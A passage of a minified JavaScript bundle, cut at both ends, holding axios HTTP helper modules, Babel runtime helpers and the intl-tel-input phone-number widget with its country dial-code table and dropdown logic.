o=n.config.validateStatus;!o||o(n.status)?e(n):t(i("Request failed with status code "+n.status,n.config,null,n.request,n))}},function(e,t,n){"use strict";e.exports=function(e,t,n,i,o){return e.config=t,n&&(e.code=n),e.request=i,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";var i=n(49),o=n(50);e.exports=function(e,t){return e&&!i(t)?o(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var i=n(4),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,r,a={};return e?(i.forEach(e.split("\n"),(function(e){if(r=e.indexOf(":"),t=i.trim(e.substr(0,r)).toLowerCase(),n=i.trim(e.substr(r+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},function(e,t,n){"use strict";var i=n(4);e.exports=i.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var i=e;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=i.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var i=n(4);e.exports=i.isStandardBrowserEnv()?{write:function(e,t,n,o,r,a){var s=[];s.push(e+"="+encodeURIComponent(t)),i.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),i.isString(o)&&s.push("path="+o),i.isString(r)&&s.push("domain="+r),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var i=n(28);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new i(e),t(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var e;return{token:new o((function(t){e=t})),cancel:e}},e.exports=o},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){var i=n(11).default;e.exports=function(e,t){if("object"!=i(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i=n(29);e.exports=function(e){if(Array.isArray(e))return i(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var i,o,r,a,s=[],c=!0,u=!1;try{if(r=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(i=r.call(n)).done)&&(s.push(i.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i;i=function(e){"use strict";return function(){for(var t=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["North Macedonia (Северна Македонија)","mk","389"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]],n=0;n<t.length;n++){var i=t[n];t[n]={name:i[0],iso2:i[1],dialCode:i[2],priority:i[3]||0,areaCodes:i[4]||null}}function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var r={getInstance:function(e){var t=e.getAttribute("data-intl-tel-input-id");return window.intlTelInputGlobals.instances[t]},instances:{},documentReady:function(){return"complete"===document.readyState}};"object"==typeof window&&(window.intlTelInputGlobals=r);var a=0,s={allowDropdown:!0,autoHideDialCode:!0,autoPlaceholder:"polite",customContainer:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,utilsScript:""},c=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],u=function(e,t){for(var n=Object.keys(e),i=0;i<n.length;i++)t(n[i],e[n[i]])},l=function(e){u(window.intlTelInputGlobals.instances,(function(t){window.intlTelInputGlobals.instances[t][e]()}))},d=function(){function n(e,t){var i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this.id=a++,this.telInput=e,this.activeItem=null,this.highlightedItem=null;var o=t||{};this.options={},u(s,(function(e,t){i.options[e]=o.hasOwnProperty(e)?o[e]:t})),this.hadInitialPlaceholder=Boolean(e.getAttribute("placeholder"))}var i,r,d;return i=n,(r=[{key:"_init",value:function(){var e=this;if(this.options.nationalMode&&(this.options.autoHideDialCode=!1),this.options.separateDialCode&&(this.options.autoHideDialCode=this.options.nationalMode=!1),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(document.body.classList.add("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer=document.body)),"undefined"!=typeof Promise){var t=new Promise((function(t,n){e.resolveAutoCountryPromise=t,e.rejectAutoCountryPromise=n})),n=new Promise((function(t,n){e.resolveUtilsScriptPromise=t,e.rejectUtilsScriptPromise=n}));this.promise=Promise.all([t,n])}else this.resolveAutoCountryPromise=this.rejectAutoCountryPromise=function(){},this.resolveUtilsScriptPromise=this.rejectUtilsScriptPromise=function(){};this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}},{key:"_processCountryData",value:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries(),this.options.localizedCountries&&this._translateCountriesByLocale(),(this.options.onlyCountries.length||this.options.localizedCountries)&&this.countries.sort(this._countryNameSort)}},{key:"_addCountryCode",value:function(t,n,i){n.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=n.length),this.countryCodes.hasOwnProperty(n)||(this.countryCodes[n]=[]);for(var o=0;o<this.countryCodes[n].length;o++)if(this.countryCodes[n][o]===t)return;var r=i!==e?i:this.countryCodes[n].length;this.countryCodes[n][r]=t}},{key:"_processAllCountries",value:function(){if(this.options.onlyCountries.length){var e=this.options.onlyCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(t){return e.indexOf(t.iso2)>-1}))}else if(this.options.excludeCountries.length){var n=this.options.excludeCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(e){return-1===n.indexOf(e.iso2)}))}else this.countries=t}},{key:"_translateCountriesByLocale",value:function(){for(var e=0;e<this.countries.length;e++){var t=this.countries[e].iso2.toLowerCase();this.options.localizedCountries.hasOwnProperty(t)&&(this.countries[e].name=this.options.localizedCountries[t])}}},{key:"_countryNameSort",value:function(e,t){return e.name.localeCompare(t.name)}},{key:"_processCountryCodes",value:function(){this.countryCodeMaxLen=0,this.dialCodes={},this.countryCodes={};for(var e=0;e<this.countries.length;e++){var t=this.countries[e];this.dialCodes[t.dialCode]||(this.dialCodes[t.dialCode]=!0),this._addCountryCode(t.iso2,t.dialCode,t.priority)}for(var n=0;n<this.countries.length;n++){var i=this.countries[n];if(i.areaCodes)for(var o=this.countryCodes[i.dialCode][0],r=0;r<i.areaCodes.length;r++){for(var a=i.areaCodes[r],s=1;s<a.length;s++){var c=i.dialCode+a.substr(0,s);this._addCountryCode(o,c),this._addCountryCode(i.iso2,c)}this._addCountryCode(i.iso2,i.dialCode+a)}}}},{key:"_processPreferredCountries",value:function(){this.preferredCountries=[];for(var e=0;e<this.options.preferredCountries.length;e++){var t=this.options.preferredCountries[e].toLowerCase(),n=this._getCountryData(t,!1,!0);n&&this.preferredCountries.push(n)}}},{key:"_createEl",value:function(e,t,n){var i=document.createElement(e);return t&&u(t,(function(e,t){return i.setAttribute(e,t)})),n&&n.appendChild(i),i}},{key:"_generateMarkup",value:function(){this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");var e="iti";this.options.allowDropdown&&(e+=" iti--allow-dropdown"),this.options.separateDialCode&&(e+=" iti--separate-dial-code"),this.options.customContainer&&(e+=" ",e+=this.options.customContainer);var t=this._createEl("div",{class:e});if(this.telInput.parentNode.insertBefore(t,this.telInput),this.flagsContainer=this._createEl("div",{class:"iti__flag-container"},t),t.appendChild(this.telInput),this.selectedFlag=this._createEl("div",{class:"iti__selected-flag",role:"combobox","aria-controls":"iti-".concat(this.id,"__country-listbox"),"aria-owns":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false"},this.flagsContainer),this.selectedFlagInner=this._createEl("div",{class:"iti__flag"},this.selectedFlag),this.options.separateDialCode&&(this.selectedDialCode=this._createEl("div",{class:"iti__selected-dial-code"},this.selectedFlag)),this.options.allowDropdown&&(this.selectedFlag.setAttribute("tabindex","0"),this.dropdownArrow=this._createEl("div",{class:"iti__arrow"},this.selectedFlag),this.countryList=this._createEl("ul",{class:"iti__country-list iti__hide",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox","aria-label":"List of countries"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"iti__preferred",!0),this._createEl("li",{class:"iti__divider",role:"separator","aria-disabled":"true"},this.countryList)),this._appendListItems(this.countries,"iti__standard"),this.options.dropdownContainer?(this.dropdown=this._createEl("div",{class:"iti iti--container"}),this.dropdown.appendChild(this.countryList)):this.flagsContainer.appendChild(this.countryList)),this.options.hiddenInput){var n=this.options.hiddenInput,i=this.telInput.getAttribute("name");if(i){var o=i.lastIndexOf("[");-1!==o&&(n="".concat(i.substr(0,o),"[").concat(n,"]"))}this.hiddenInput=this._createEl("input",{type:"hidden",name:n}),t.appendChild(this.hiddenInput)}}},{key:"_appendListItems",value:function(e,t,n){for(var i="",o=0;o<e.length;o++){var r=e[o],a=n?"-preferred":"";i+="<li class='iti__country ".concat(t,"' tabIndex='-1' id='iti-").concat(this.id,"__item-").concat(r.iso2).concat(a,"' role='option' data-dial-code='").concat(r.dialCode,"' data-country-code='").concat(r.iso2,"' aria-selected='false'>"),i+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(r.iso2,"'></div></div>"),i+="<span class='iti__country-name'>".concat(r.name,"</span>"),i+="<span class='iti__dial-code'>+".concat(r.dialCode,"</span>"),i+="</li>"}this.countryList.insertAdjacentHTML("beforeend",i)}},{key:"_setInitialState",value:function(){var e=this.telInput.getAttribute("value"),t=this.telInput.value,n=!e||"+"!==e.charAt(0)||t&&"+"===t.charAt(0)?t:e,i=this._getDialCode(n),o=this._isRegionlessNanp(n),r=this.options,a=r.initialCountry,s=r.nationalMode,c=r.autoHideDialCode,u=r.separateDialCode;i&&!o?this._updateFlagFromNumber(n):"auto"!==a&&(a?this._setFlag(a.toLowerCase()):i&&o?this._setFlag("us"):(this.defaultCountry=this.preferredCountries.length?this.preferredCountries[0].iso2:this.countries[0].iso2,n||this._setFlag(this.defaultCountry)),n||s||c||u||(this.telInput.value="+".concat(this.selectedCountryData.dialCode))),n&&this._updateValFromNumber(n)}},{key:"_initListeners",value:function(){this._initKeyListeners(),this.options.autoHideDialCode&&this._initBlurListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()}},{key:"_initHiddenInputListener",value:function(){var e=this;this._handleHiddenInputSubmit=function(){e.hiddenInput.value=e.getNumber()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleHiddenInputSubmit)}},{key:"_getClosestLabel",value:function(){for(var e=this.telInput;e&&"LABEL"!==e.tagName;)e=e.parentNode;return e}},{key:"_initDropdownListeners",value:function(){var e=this;this._handleLabelClick=function(t){e.countryList.classList.contains("iti__hide")?e.telInput.focus():t.preventDefault()};var t=this._getClosestLabel();t&&t.addEventListener("click",this._handleLabelClick),this._handleClickSelectedFlag=function(){!e.countryList.classList.contains("iti__hide")||e.telInput.disabled||e.telInput.readOnly||e._showDropdown()},this.selectedFlag.addEventListener("click",this._handleClickSelectedFlag),this._handleFlagsContainerKeydown=function(t){e.countryList.classList.contains("iti__hide")&&-1!==["ArrowUp","Up","ArrowDown","Down"," ","Enter"].indexOf(t.key)&&(t.preventDefault(),t.stopPropagation(),e._showDropdown()),"Tab"===t.key&&e._closeDropdown()},this.flagsContainer.addEventListener("keydown",this._handleFlagsContainerKeydown)}},{key:"_initRequests",value:function(){var e=this;this.options.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.documentReady()?window.intlTelInputGlobals.loadUtils(this.options.utilsScript):window.addEventListener("load",(function(){window.intlTelInputGlobals.loadUtils(e.options.utilsScript)})):this.resolveUtilsScriptPromise(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.resolveAutoCountryPromise()}},{key:"_loadAutoCountry",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup((function(e){window.intlTelInputGlobals.autoCountry=e.toLowerCase(),setTimeout((function(){return l("handleAutoCountry")}))}),(function(){return l("rejectAutoCountryPromise")})))}},{key:"_initKeyListeners",value:function(){var e=this;this._handleKeyupEvent=function(){e._updateFlagFromNumber(e.telInput.value)&&e._triggerCountryChange()},this.telInput.addEventListener("keyup",this._handleKeyupEvent),this._handleClipboardEvent=function(){setTimeout(e._handleKeyupEvent)},this.telInput.addEventListener("cut",this._handleClipboardEvent),this.telInput.addEventListener("paste",this._handleClipboardEvent)}},{key:"_cap",value:function(e){var t=this.telInput.getAttribute("maxlength");return t&&e.length>t?e.substr(0,t):e}},{key:"_initBlurListeners",value:function(){var e=this;this._handleSubmitOrBlurEvent=function(){e._removeEmptyDialCode()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.addEventListener("blur",this._handleSubmitOrBlurEvent)}},{key:"_removeEmptyDialCode",value:function(){if("+"===this.telInput.value.charAt(0)){var e=this._getNumeric(this.telInput.value);e&&this.selectedCountryData.dialCode!==e||(this.telInput.value="")}}},{key:"_getNumeric",value:function(e){return e.replace(/\D/g,"")}},{key:"_trigger",value:function(e){var t=document.createEvent("Event");t.initEvent(e,!0,!0),this.telInput.dispatchEvent(t)}},{key:"_showDropdown",value:function(){this.countryList.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._setDropdownPosition(),this.activeItem&&(this._highlightListItem(this.activeItem,!1),this._scrollTo(this.activeItem,!0)),this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}},{key:"_toggleClass",value:function(e,t,n){n&&!e.classList.contains(t)?e.classList.add(t):!n&&e.classList.contains(t)&&e.classList.remove(t)}},{key:"_setDropdownPosition",value:function(){var e=this;if(this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),!this.isMobile){var t=this.telInput.getBoundingClientRect(),n=window.pageYOffset||document.documentElement.scrollTop,i=t.top+n,o=this.countryList.offsetHeight,r=i+this.telInput.offsetHeight+o<n+window.innerHeight,a=i-o>n;if(this._toggleClass(this.countryList,"iti__country-list--dropup",!r&&a),this.options.dropdownContainer){var s=!r&&a?0:this.telInput.offsetHeight;this.dropdown.style.top="".concat(i+s,"px"),this.dropdown.style.left="".concat(t.left+document.body.scrollLeft,"px"),this._handleWindowScroll=function(){return e._closeDropdown()},window.addEventListener("scroll",this._handleWindowScroll)}}}},{key:"_getClosestListItem",value:function(e){for(var t=e;t&&t!==this.countryList&&!t.classList.contains("iti__country");)t=t.parentNode;return t===this.countryList?null:t}},{key:"_bindDropdownListeners",value:function(){var e=this;this._handleMouseoverCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._highlightListItem(n,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._selectListItem(n)},this.countryList.addEventListener("click",this._handleClickCountryList);var t=!0;this._handleClickOffToClose=function(){t||e._closeDropdown(),t=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose);var n="",i=null;this._handleKeydownOnDropdown=function(t){t.preventDefault(),"ArrowUp"===t.key||"Up"===t.key||"ArrowDown"===t.key||"Down"===t.key?e._handleUpDownKey(t.key):"Enter"===t.key?e._handleEnterKey():"Escape"===t.key?e._closeDropdown():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(t.key)&&(i&&clearTimeout(i),n+=t.key.toLowerCase(),e._searchForCountry(n),i=setTimeout((function(){n=""}),1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown)}},{key:"_handleUpDownKey",value:function(e){var t="ArrowUp"===e||"Up"===e?this.highlightedItem.previousElementSibling:this.highlightedItem.nextElementSibling;t&&(t.classList.contains("iti__divider")&&(t="ArrowUp"===e||"Up"===e?t.previousElementSibling:t.nextElementSibling),this._highlightListItem(t,!0))}},{key:"_handleEnterKey",value:function(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}},{key:"_searchForCountry",value:function(e){for(var t=0;t<this.countries.length;t++)if(this._startsWith(this.countries[t].name,e)){var n=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(this.countries[t].iso2));this._highlightListItem(n,!1),this._scrollTo(n,!0);break}}},{key:"_startsWith",value:function(e,t){return e.substr(0,t.length).toLowerCase()===t}},{key:"_updateValFromNumber",value:function(e){var t=e;if(this.options.formatOnDisplay&&window.intlTelInputUtils&&this.selectedCountryData){var n=!this.options.separateDialCode&&(this.options.nationalMode||"+"!==t.charAt(0)),i=intlTelInputUtils.numberFormat,o=i.NATIONAL,r=i.INTERNATIONAL,a=n?o:r;t=intlTelInputUtils.formatNumber(t,this.selectedCountryData.iso2,a)}t=this._beforeSetNumber(t),this.telInput.value=t}},{key:"_updateFlagFromNumber",value:function(e){var t=e,n=this.selectedCountryData.dialCode,i="1"===n;t&&this.options.nationalMode&&i&&"+"!==t.charAt(0)&&("1"!==t.charAt(0)&&(t="1".concat(t)),t="+".concat(t)),this.options.separateDialCode&&n&&"+"!==t.charAt(0)&&(t="+".concat(n).concat(t));var o=this._getDialCode(t,!0),r=this._getNumeric(t),a=null;if(o){var s=this.countryCodes[this._getNumeric(o)],c=-1!==s.indexOf(this.selectedCountryData.iso2)&&r.length<=o.length-1;if(!("1"===n&&this._isRegionlessNanp(r)||c))for(var u=0;u<s.length;u++)if(s[u]){a=s[u];break}}else"+"===t.charAt(0)&&r.length?a="":t&&"+"!==t||(a=this.defaultCountry);return null!==a&&this._setFlag(a)}},{key:"_isRegionlessNanp",value:function(e){var t=this._getNumeric(e);if("1"===t.charAt(0)){var n=t.substr(1,3);return-1!==c.indexOf(n)}return!1}},{key:"_highlightListItem",value:function(e,t){var 